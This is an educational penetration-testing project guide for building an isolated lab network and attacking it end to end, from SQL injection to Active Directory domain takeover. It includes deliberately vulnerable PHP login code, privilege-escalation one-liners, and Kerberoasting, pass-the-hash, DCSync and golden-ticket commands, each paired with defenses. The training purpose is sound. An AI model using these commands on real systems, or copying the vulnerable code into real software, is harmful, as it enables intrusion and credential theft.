Project 5: Set Up and Attack Your Own Vulnerable Lab Network
Goal: Develop hands-on offensive security skills by building tools and lab environments that demonstrate real attack paths with safe, reproducible evidence.
Offensive Workflow and Safety
Every offensive task has a legal boundary and a safety boundary. Define scope, isolate labs, and collect evidence without causing damage.
Reconnaissance to Exploitation
Recon discovers surface area, scanning validates exposure, and exploitation demonstrates impact. Each phase should output artifacts that make the next phase precise and repeatable.
Post-Exploitation and Reporting
Access without evidence is not a result. The goal is reproducible findings, minimal persistence, and clear remediation steps.
Concept Summary Table
| Concept Cluster | What You Need to Internalize |
|---|---|
| Recon | Asset discovery and fingerprinting. |
| Exploitation | Controlled proof of impact. |
| Post-exploitation | Privilege escalation and evidence capture. |
| OpSec | Avoid collateral damage, use lab setups. |
| Reporting | Clear, actionable remediation output. |
Deep Dive Reading by Concept
| Concept | Book & Chapter |
|---|---|
| Recon & scanning | The Hacker Playbook 3 — recon chapters |
| Web exploitation | Web Application Hacker’s Handbook — SQLi/XSS |
| Post-exploitation | Penetration Testing by Weidman — post-ex chapters |
| Reporting | PTES Technical Guidelines — reporting |
Project Overview
| Attribute | Value |
|---|---|
| Difficulty | Advanced |
| Time Estimate | 1 month+ |
| Primary Languages | Python, Bash, PowerShell, C |
| Primary Tools | VulnHub, VirtualBox, Kali Linux, Metasploit |
| Main Book | “Penetration Testing” by Georgia Weidman |
| Knowledge Area | Network Security, Active Directory, Privilege Escalation |
Learning Objectives
By completing this project, you will:
- Design realistic network environments - Create architectures that mirror real enterprises
- Master lateral movement - Move between compromised systems like real attackers
- Understand Active Directory attacks - Kerberoasting, Pass-the-Hash, delegation abuse
- Practice complete attack chains - From initial recon to domain compromise
- Write professional penetration test reports - Document findings for executive and technical audiences
The Core Question
“How do attackers move from external reconnaissance to complete network compromise in enterprise environments?”
Real penetration tests involve networks, not single machines. This project teaches you:
- How attackers chain vulnerabilities across systems
- Why network segmentation matters (and fails)
- How Active Directory becomes the keys to the kingdom
- What professional pentest methodology looks like end-to-end
Deep Theoretical Foundation
Enterprise Network Architecture
Understanding how real networks are structured is essential for attacking them:
TYPICAL ENTERPRISE NETWORK ARCHITECTURE
═══════════════════════════════════════
INTERNET
│
│
┌─────────▼─────────┐
│ FIREWALL │
│ (Edge Router) │
└─────────┬─────────┘
│
┌─────────────────────┼─────────────────────┐
│ │ │
│ ┌──────▼──────┐ │
│ │ DMZ │ │
│ │ (Exposed) │ │
│ └──────┬──────┘ │
│ │ │
│ ┌────────────────┼────────────────┐ │
│ │ │ │ │
│ ▼ ▼ ▼ │
│ ┌──────┐ ┌──────┐ ┌──────┐ │
│ │ Web │ │ Mail │ │ VPN │ │
│ │Server│ │Server│ │Server│ │
│ └──────┘ └──────┘ └──────┘ │
│ │
│ ───────────────────────────── │
│ │ │
│ ┌─────────▼─────────┐ │
│ │ INTERNAL FIREWALL │ │
│ └─────────┬─────────┘ │
│ │ │
│ ┌──────────────┼──────────────┐ │
│ │ │ │ │
│ ▼ ▼ ▼ │
│ ┌──────┐ ┌──────┐ ┌──────┐ │
│ │Domain│ │ File │ │ DB │ │
│ │Contrl│ │Server│ │Server│ │
│ └──────┘ └──────┘ └──────┘ │
│ INTERNAL NETWORK │
│ ┌──────────────────────────────┐ │
│ │ │ │
│ ▼ ▼ ▼ │
│ ┌──────┐ ┌──────┐ ┌──────┐ │
│ │ WS-1 │ │ WS-2 │ │ WS-N │ │
│ │ │ │ │ │ │ │
│ └──────┘ └──────┘ └──────┘ │
│ WORKSTATIONS │
│ │
└────────────────────────────────────────┘
ATTACK PATH EXAMPLE:
═══════════════════
1. EXTERNAL → WEB SERVER (DMZ)
Exploit: SQL Injection in web app
Result: Web shell, low-privilege access
2. WEB SERVER → DATABASE (Internal)
Exploit: Database credentials in config file
Result: Full database access
3. DATABASE → FILE SERVER
Exploit: Password reuse (same creds work)
Result: Access to shared files
4. FILE SERVER → DOMAIN CONTROLLER
Exploit: Service account credentials + Kerberoasting
Result: Domain Admin access
5. DOMAIN CONTROLLER → ALL SYSTEMS
Result: Complete network compromise


Active Directory: The Crown Jewels
Active Directory is the authentication backbone of Windows enterprise networks. Compromising it means compromising everything:
ACTIVE DIRECTORY ARCHITECTURE
═════════════════════════════
┌─────────────────────────────────────────────────────────────────────┐
│ ACTIVE DIRECTORY DOMAIN │
│ (megacorp.local) │
└─────────────────────────────────────────────────────────────────────┘
│
├── Domain Controllers (DC01, DC02)
│ ├── Store all domain objects (users, computers, groups)
│ ├── Authenticate all domain logins
│ ├── Replicate NTDS.dit database (all password hashes!)
│ └── Apply Group Policy Objects (GPOs)
│
├── Organizational Units (OUs)
│ ├── IT Department
│ │ └── Admins, Service Accounts
│ ├── Sales
│ │ └── Users, Computers
│ └── Servers
│ └── File Servers, Database Servers
│
├── Users
│ ├── Regular Users (john.doe, jane.smith)
│ ├── Service Accounts (sqlservice, backupadmin)
│ └── Admin Accounts (DA-admin, IT-support)
│
├── Groups
│ ├── Domain Admins (full control of domain)
│ ├── Enterprise Admins (full control of forest)
│ ├── Backup Operators (can read any file)
│ └── Custom Groups
│
└── Computers
├── Workstations (WS-001 through WS-100)
├── Servers (FILE01, DB01, WEB01)
└── Domain Controllers (DC01, DC02)
KERBEROS AUTHENTICATION (How AD Authenticates)
══════════════════════════════════════════════
User Domain Controller Service
│ │ │
│ 1. Request TGT │ │
│ (AS-REQ) │ │
├───────────────────────────►│ │
│ │ │
│ 2. Return TGT │ │
│ (AS-REP) │ │
│◄───────────────────────────┤ │
│ │ │
│ 3. Request Service Ticket │ │
│ (TGS-REQ with TGT) │ │
├───────────────────────────►│ │
│ │ │
│ 4. Return Service Ticket │ │
│ (TGS-REP) │ │
│◄───────────────────────────┤ │
│ │ │
│ 5. Present Service Ticket │ │
├────────────────────────────────────────────────────►│
│ │ │
│ 6. Access Granted │ │
│◄────────────────────────────────────────────────────┤
│ │ │
KEY INSIGHT: TGS tickets are encrypted with the service account's password hash.
If you can request a TGS and crack it offline, you get the service password!
This is KERBEROASTING.
Common AD Attack Techniques
ACTIVE DIRECTORY ATTACKS
════════════════════════
KERBEROASTING
─────────────
Target: Service accounts with SPNs (Service Principal Names)
How it works:
1. Request TGS ticket for service (any domain user can do this)
2. TGS is encrypted with service account's password hash
3. Extract TGS, crack offline with hashcat/john
4. Now you have service account password
Command:
GetUserSPNs.py domain/user:password -dc-ip DC_IP -request
Defense:
- Use Group Managed Service Accounts (gMSA)
- Strong passwords (25+ chars) for service accounts
- Monitor for mass TGS requests
AS-REP ROASTING
───────────────
Target: Accounts with "Do not require Kerberos preauthentication" enabled
How it works:
1. Request AS-REP for target user (no auth needed!)
2. AS-REP contains data encrypted with user's password hash
3. Crack offline
Command:
GetNPUsers.py domain/ -dc-ip DC_IP -usersfile users.txt -no-pass
Defense:
- Never disable Kerberos preauth
- Audit accounts with this setting
PASS-THE-HASH (PtH)
───────────────────
Target: Any system using NTLM authentication
How it works:
1. Dump NTLM hashes from compromised system (mimikatz)
2. Use hash directly to authenticate (no cracking needed!)
3. Works because NTLM uses hash as authentication proof
Command:
psexec.py -hashes :NTLMHASH domain/user@target
crackmapexec smb 192.168.1.0/24 -u user -H HASH -d domain
Defense:
- Disable NTLM where possible
- Use Credential Guard
- Monitor for PtH indicators
PASS-THE-TICKET (PtT)
─────────────────────
Target: Systems using Kerberos authentication
How it works:
1. Steal Kerberos tickets from memory (mimikatz)
2. Inject tickets into your session
3. Access any resource that ticket is valid for
Command:
mimikatz# kerberos::ptt ticket.kirbi
Defense:
- Short ticket lifetimes
- Credential Guard
- Privileged Access Workstations (PAW)
DCSYNC
──────
Target: Domain Controller (requires DCSync rights)
How it works:
1. Impersonate a Domain Controller
2. Request password data replication (normal DC-to-DC sync)
3. Receive ALL domain password hashes
Command:
secretsdump.py domain/admin@DC_IP
Defense:
- Limit who has DCSync rights
- Monitor for DCSync attacks
GOLDEN TICKET
─────────────
Target: Entire domain (requires KRBTGT hash)
How it works:
1. Obtain KRBTGT hash (via DCSync or DC compromise)
2. Forge TGT for any user (even non-existent users!)
3. TGT is valid for any service in domain
4. Persist even if user password changes
Command:
mimikatz# kerberos::golden /user:Administrator /domain:domain.local
/krbtgt:HASH /sid:S-1-5-21-... /id:500
Defense:
- Reset KRBTGT password twice
- Monitor for ticket anomalies
UNCONSTRAINED DELEGATION ABUSE
──────────────────────────────
Target: Servers with unconstrained delegation enabled
How it works:
1. Compromise server with delegation
2. When any user connects, their TGT is cached on server
3. Steal TGT, impersonate that user anywhere
Command:
mimikatz# sekurlsa::tickets /export
Defense:
- Use constrained delegation or RBCD instead
- Audit delegation settings
- Protected Users group
Privilege Escalation Vectors
LINUX PRIVILEGE ESCALATION
══════════════════════════
SUDO MISCONFIGURATION
─────────────────────
Check: sudo -l
Examples:
(ALL) NOPASSWD: /usr/bin/vim
→ vim -c ':!/bin/bash'
(ALL) NOPASSWD: /usr/bin/find
→ find . -exec /bin/bash -p \;
Resource: GTFOBins (https://gtfobins.github.io/)
SUID BINARIES
─────────────
Check: find / -perm -4000 2>/dev/null
Examples:
/usr/bin/python with SUID
→ python -c 'import os; os.setuid(0); os.system("/bin/bash")'
CRON JOBS
─────────
Check: cat /etc/crontab; ls -la /etc/cron.*
Examples:
* * * * * root /opt/scripts/backup.sh
If backup.sh is writable:
→ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /opt/scripts/backup.sh
KERNEL EXPLOITS
───────────────
Check: uname -a; cat /etc/os-release
Search: searchsploit linux kernel [version]
Examples:
- DirtyCow (CVE-2016-5195)
- Dirty Pipe (CVE-2022-0847)
CAPABILITIES
────────────
Check: getcap -r / 2>/dev/null
Examples:
/usr/bin/python3 = cap_setuid+ep
→ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
WINDOWS PRIVILEGE ESCALATION
════════════════════════════
SeImpersonatePrivilege
──────────────────────
Check: whoami /priv
If enabled (common for service accounts):
→ PrintSpoofer, JuicyPotato, GodPotato
UNQUOTED SERVICE PATHS
──────────────────────
Check: wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\"
Example:
C:\Program Files\Vuln App\service.exe
→ Place malicious binary at C:\Program.exe
WEAK SERVICE PERMISSIONS
────────────────────────
Check: accesschk.exe /accepteula -uwcqv "Authenticated Users" *
If service is writable:
→ sc config vuln binpath= "C:\temp\shell.exe"
AlwaysInstallElevated
─────────────────────
Check: reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
If enabled:
→ msiexec /quiet /qn /i malicious.msi
Project Specification
What You’re Building

A complete home lab network with multiple tiers:
VULNERABLE LAB NETWORK ARCHITECTURE
═══════════════════════════════════
YOUR ATTACK MACHINE (Kali Linux)
│
│ (Attacker Network - 10.0.0.0/24)
│
▼
┌────────────────────────────────────────────────────────────────────┐
│ DMZ NETWORK │
│ (192.168.1.0/24) │
│ │
│ ┌──────────────────────────────────────────────────────────────┐ │
│ │ WEB SERVER (Ubuntu 20.04) │ │
│ │ IP: 192.168.1.10 │ │
│ │ Services: Apache, PHP, MySQL │ │
│ │ Vulnerabilities: │ │
│ │ - SQL Injection in web app │ │
│ │ - Credentials in config file │ │
│ │ - Sudo misconfiguration for www-data │ │
│ └──────────────────────────────────────────────────────────────┘ │
│ │ │
│ │ (192.168.1.10 can reach 192.168.2.x)│
│ │ │
└────────────────────────────────────────────────────────────────────┘
│
▼
┌────────────────────────────────────────────────────────────────────┐
│ INTERNAL NETWORK │
│ (192.168.2.0/24) │
│ │
│ ┌───────────────────┐ ┌───────────────────┐ ┌───────────────┐ │
│ │ DATABASE SERVER │ │ FILE SERVER │ │ WORKSTATION │ │
│ │ (Ubuntu 20.04) │ │ (Windows Server) │ │ (Windows 10) │ │
│ │ IP: 192.168.2.20 │ │ IP: 192.168.2.30 │ │ IP: 192.168.2.50│
│ │ │ │ │ │ │ │
│ │ Services: │ │ Services: │ │ User: │ │
│ │ - MySQL │ │ - SMB shares │ │ john.doe │ │
│ │ │ │ - Joined to AD │ │ (domain user)│ │
│ │ Vulnerabilities: │ │ │ │ │ │
│ │ - Weak root pwd │ │ Vulnerabilities: │ │ Vulnerabilities:│
│ │ - Same creds as │ │ - SMB signing │ │ - Local admin │
│ │ web config │ │ disabled │ │ password │ │
│ │ │ │ - Anonymous │ │ reuse │ │
│ │ │ │ share access │ │ │ │
│ └───────────────────┘ └───────────────────┘ └───────────────┘ │
│ │ │
│ │ (All joined to domain) │
│ │ │
│ ┌──────────────────────────────────────────────────────────────┐ │
│ │ DOMAIN CONTROLLER (Windows Server 2019) │ │
│ │ IP: 192.168.2.5 │ │
│ │ Domain: megacorp.local │ │
│ │ │ │
│ │ Users: │ │
│ │ - Administrator (Domain Admin) │ │
│ │ - john.doe (regular user) │ │
│ │ - sqlservice (service account with SPN) │ │
│ │ - backupadmin (member of Backup Operators) │ │
│ │ │ │
│ │ Vulnerabilities: │ │
│ │ - Kerberoastable service account (weak password) │ │
│ │ - AS-REP roastable user │ │
│ │ - Service account in Domain Admins (mistake) │ │
│ └──────────────────────────────────────────────────────────────┘ │
│ │
└────────────────────────────────────────────────────────────────────┘
Functional Requirements
1. Lab Infrastructure
Must build:
- Kali Linux attack machine
- Ubuntu web server in DMZ
- Ubuntu database server
- Windows Server 2019 as Domain Controller
- At least 1 Windows workstation
Should build:
- Windows file server
- Second DC for redundancy
- Multiple workstations
2. Network Configuration
Must implement:
- Two network segments (DMZ and Internal)
- Web server can reach internal network
- Attacker can only reach DMZ initially
Should implement:
- Firewall rules between segments
- NAT for internal network
- Realistic DNS configuration
3. Vulnerabilities to Configure
Web Server (Initial Access):
- SQL injection in custom web app
- Database credentials in config file
- Sudo misconfiguration for privilege escalation
Database Server (Pivot Target):
- Same credentials as web config
- Weak root password
Active Directory (Final Target):
- Kerberoastable service account
- AS-REP roastable user
- Service account with excessive privileges
- Credentials stored in SYSVOL scripts
4. Deliverables
Must produce:
- Network topology diagram
- Complete attack narrative
- Professional penetration test report
- Video walkthrough of attack
Phased Implementation Guide
Phase 1: Environment Setup (Days 1-5)
Goal: All VMs running with basic networking
- Download required ISOs:
- Kali Linux: https://kali.org/downloads/
- Ubuntu Server 20.04: https://ubuntu.com/download/server
- Windows Server 2019 Evaluation: https://www.microsoft.com/evalcenter/
- Windows 10 Evaluation: https://www.microsoft.com/evalcenter/
- Create virtual networks in VirtualBox/VMware: ``` Network Configuration: ├── NAT Network “AttackNet” (10.0.0.0/24) ├── Internal Network “DMZ” (192.168.1.0/24) └── Internal Network “Internal” (192.168.2.0/24)
VM Network Assignments: ├── Kali: Adapter 1: AttackNet, Adapter 2: DMZ ├── Web Server: Adapter 1: DMZ, Adapter 2: Internal ├── DB Server: Adapter 1: Internal ├── DC: Adapter 1: Internal └── Workstation: Adapter 1: Internal
3. **Set static IPs on all machines**:
```bash
# Ubuntu (netplan)
# /etc/netplan/00-installer-config.yaml
network:
ethernets:
enp0s3:
addresses: [192.168.1.10/24]
gateway4: 192.168.1.1
nameservers:
addresses: [8.8.8.8]
version: 2
# Windows
New-NetIPAddress -InterfaceAlias "Ethernet" -IPAddress 192.168.2.5 -PrefixLength 24
Set-DnsClientServerAddress -InterfaceAlias "Ethernet" -ServerAddresses 127.0.0.1
Verification: All VMs can ping each other within their segments
Phase 2: Install Services (Days 5-10)
Goal: Web app, database, and basic services running
- Web Server Setup:
```bash
Install LAMP stack
sudo apt update sudo apt install apache2 mysql-server php php-mysql
Create vulnerable web app
sudo mkdir /var/www/html/app
Create vulnerable PHP app:
```php
<!-- /var/www/html/app/login.php -->
<?php
$conn = mysqli_connect("192.168.2.20", "webapp", "P@ssw0rd123!", "appdb");
$username = $_POST['username'];
$password = $_POST['password'];
// VULNERABLE: SQL Injection
$query = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = mysqli_query($conn, $query);
if (mysqli_num_rows($result) > 0) {
echo "Welcome!";
} else {
echo "Invalid credentials";
}
?>
Create config file with credentials:
<!-- /var/www/html/app/config.php -->
<?php
$db_host = "192.168.2.20";
$db_user = "webapp";
$db_pass = "P@ssw0rd123!"; // Intentionally visible!
$db_name = "appdb";
?>
- Database Server Setup: ```bash sudo apt install mysql-server
Allow remote connections
sudo nano /etc/mysql/mysql.conf.d/mysqld.cnf
Change bind-address to 0.0.0.0
Create user with weak password
mysql -u root -p CREATE USER ‘webapp’@’%’ IDENTIFIED BY ‘P@ssw0rd123!’; CREATE DATABASE appdb; GRANT ALL ON appdb.* TO ‘webapp’@’%’;
3. **Add sudo misconfiguration**:
```bash
# On web server, add www-data to sudoers with specific command
sudo visudo
# Add line:
www-data ALL=(ALL) NOPASSWD: /usr/bin/vim
Verification: Can access web app, login works
Phase 3: Active Directory Setup (Days 10-15)
Goal: Functional AD domain with vulnerable configurations
- Promote Windows Server to Domain Controller:
```powershell
Install AD DS role
Install-WindowsFeature AD-Domain-Services -IncludeManagementTools
Promote to DC
Install-ADDSForest -DomainName “megacorp.local” -DomainNetBIOSName “MEGACORP” -InstallDNS:$true
2. **Create domain users**:
```powershell
# Regular user
New-ADUser -Name "John Doe" -SamAccountName "john.doe" -UserPrincipalName "john.doe@megacorp.local" -AccountPassword (ConvertTo-SecureString "Welcome123!" -AsPlainText -Force) -Enabled $true
# Service account with SPN (Kerberoastable)
New-ADUser -Name "SQL Service" -SamAccountName "sqlservice" -AccountPassword (ConvertTo-SecureString "Summer2023!" -AsPlainText -Force) -Enabled $true
setspn -A MSSQLSvc/DB01.megacorp.local:1433 sqlservice
# AS-REP roastable user
New-ADUser -Name "No Preauth User" -SamAccountName "nopreauth" -AccountPassword (ConvertTo-SecureString "WeakPass1" -AsPlainText -Force) -Enabled $true
Set-ADAccountControl -Identity nopreauth -DoesNotRequirePreAuth $true
# Overprivileged service account (common mistake)
New-ADUser -Name "Backup Admin" -SamAccountName "backupadmin" -AccountPassword (ConvertTo-SecureString "Backup123" -AsPlainText -Force) -Enabled $true
Add-ADGroupMember -Identity "Domain Admins" -Members "backupadmin"
- Join machines to domain:
# On each Windows machine Add-Computer -DomainName "megacorp.local" -Credential MEGACORP\Administrator Restart-Computer - Create GPO with credentials (common misconfiguration):
```powershell
Create startup script with credentials
New-GPO -Name “Install Software” | New-GPLink -Target “DC=megacorp,DC=local”
In SYSVOL scripts folder, create install.bat:
@echo off
net use \server\share /user:megacorp\admin SuperSecret123
**Verification**: Can log into workstation with domain credentials
### Phase 4: Attack Execution (Days 15-20)
**Goal**: Complete full attack chain
1. **Reconnaissance**:
```bash
# From Kali, scan DMZ
nmap -sV -sC -p- 192.168.1.10 -oN nmap_dmz.txt
- Initial Access via SQL Injection:
```bash
Find SQL injection
Payload: ‘ OR ‘1’=’1’– -
Use SQLMap
sqlmap -u “http://192.168.1.10/app/login.php” –data=”username=admin&password=test” –dbs
3. **Read config file, get credentials**:
```bash
# After getting shell via SQL injection
cat /var/www/html/app/config.php
# Found: P@ssw0rd123!
- Privilege escalation on web server:
```bash
sudo -l
(ALL) NOPASSWD: /usr/bin/vim
sudo vim -c ‘:!/bin/bash’
Now root on web server!
5. **Pivot to internal network**:
```bash
# Web server has access to 192.168.2.0/24
# Set up SOCKS proxy
ssh -D 8080 user@webserver
# Configure proxychains
echo "socks5 127.0.0.1 8080" >> /etc/proxychains.conf
# Scan internal network through proxy
proxychains nmap -sT -p 22,445,3389 192.168.2.0/24
- Access database with stolen credentials:
mysql -h 192.168.2.20 -u webapp -p # Password: P@ssw0rd123! - Kerberoasting:
```bash
From a domain-joined machine or with domain creds
GetUserSPNs.py megacorp.local/john.doe:Welcome123! -dc-ip 192.168.2.5 -request
Crack the hash
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt
8. **Domain compromise**:
```bash
# sqlservice password: Summer2023!
# If sqlservice is Domain Admin:
psexec.py megacorp.local/sqlservice:Summer2023!@192.168.2.5
# Or use secretsdump for all hashes
secretsdump.py megacorp.local/sqlservice:Summer2023!@192.168.2.5
Verification: Achieved Domain Admin access
Phase 5: Documentation and Reporting (Days 20-30)
Goal: Professional penetration test report
- Create network diagram showing:
- All systems with IPs
- Attack path in red arrows
- Credentials discovered at each step
- Write attack narrative with:
- Timeline of attack
- Every command executed
- Screenshots of key moments
- Credentials harvested
- Generate penetration test report:
# Penetration Test Report - MegaCorp Lab
## Executive Summary
[2-3 paragraphs for non-technical readers]
## Scope and Methodology
[What was tested, how]
## Findings
### Finding 1: SQL Injection in Web Application
**CVSS**: 9.8 (Critical)
**Affected System**: 192.168.1.10
**Description**: [...]
**Evidence**: [Screenshots]
**Remediation**: Use parameterized queries
### Finding 2: Credentials in Configuration File
[...]
## Attack Narrative
[Step-by-step story of the attack]
## Recommendations
[Prioritized remediation steps]
Testing Strategy
Verification Checkpoints
- After Phase 1: All VMs can ping within segments
- After Phase 2: Web app works, database accessible
- After Phase 3: Domain login works from workstations
- After Phase 4: Achieved Domain Admin via documented path
Rebuilding the Lab
Document your setup so you can rebuild:
# Snapshot VMs at key states
VBoxManage snapshot "WebServer" take "Clean Install"
VBoxManage snapshot "DC" take "Post-Domain-Setup"
Common Pitfalls and Debugging
1. “Machines can’t communicate”
Debug steps:
- Check IP configuration:
ip addroripconfig - Check routing:
ip routeorroute print - Verify network adapter assignments in VM settings
- Check firewall:
ufw statusorGet-NetFirewallProfile
2. “Domain join fails”
Debug steps:
- DNS must point to DC:
nslookup megacorp.local - DC must be reachable:
ping 192.168.2.5 - Check time sync (Kerberos requires time sync)
3. “Kerberoasting returns no users”
Debug steps:
- Verify SPN is set:
setspn -L sqlservice - Use domain credentials: must be authenticated user
- Check for typos in domain name
4. “Can’t pivot to internal network”
Debug steps:
- Verify web server has internal interface:
ip addr - Check routing on web server:
ip route - Use port forwarding:
ssh -L 3306:192.168.2.20:3306 user@webserver
Extensions and Challenges
Beginner Extensions
- Add more web vulnerabilities: XSS, file upload
- Add Windows workstation vulnerabilities: Unquoted service paths
- Create shared drive with sensitive files
Intermediate Extensions
- Add second domain: Trust relationship attacks
- Implement LAPS: Practice LAPS password extraction
- Add monitoring: Set up Wazuh or ELK to see your attacks
Advanced Extensions
- Configure Microsoft Defender: Practice evasion
- Add EDR simulation: Test detection capabilities
- Implement Zero Trust: Practice bypassing modern defenses
Real-World Connections
Enterprise Pentest Simulation
This lab mirrors real enterprise networks:
- DMZ with web servers
- Internal network with AD
- Common misconfigurations
Certification Preparation
Excellent practice for:
- OSCP: Network penetration testing
- PNPT: Active Directory attacks
- GPEN: Network pentesting methodology
Self-Assessment Checklist
Lab Building
- All VMs are running and networked correctly
- Web application is accessible and vulnerable
- Active Directory is functional
- All planned vulnerabilities are in place
Attack Execution
- Achieved initial access via web app
- Escalated privileges on web server
- Successfully pivoted to internal network
- Compromised Active Directory domain
Documentation
- Network diagram is complete and accurate
- Attack narrative documents every step
- Report is professional quality
- Video walkthrough is clear and complete
Understanding
- Can explain each attack technique
- Understand why each vulnerability exists
- Know how to defend against each attack
- Can rebuild the lab from scratch
Resources
Primary Reading
- “Penetration Testing” by Georgia Weidman - Complete methodology
- “Windows Security Internals” by James Forshaw - AD attacks
- “The Hacker Playbook 3” by Peter Kim - Practical techniques
Online Resources
- VulnHub - Pre-built vulnerable VMs
- adsecurity.org - AD attack techniques
- HackTricks - Attack reference
Vulnerable VMs to Add
- Metasploitable 2/3
- DVWA
- VulnHub machines
This project is part of the Ethical Hacking & Penetration Testing learning path.